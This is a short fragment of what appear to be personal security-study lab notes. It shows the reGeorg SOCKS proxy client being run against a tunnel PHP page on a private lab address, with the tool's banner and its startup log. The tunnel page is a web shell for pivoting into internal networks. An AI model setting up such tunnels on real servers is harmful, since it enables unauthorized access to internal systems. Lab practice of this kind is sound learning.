 D:\python2.7>python H:\学习记录\学习记录Markdown\安全学习\第三周\reGeorg-master\reGeorgSocksProxy.py -u http://192.168.217.130/tunnel.nosocket.php -p 14513
Georg says, 'All seems fine'
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:14513], tunnel at [http://192.168.217.130/tunnel.nosocket.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'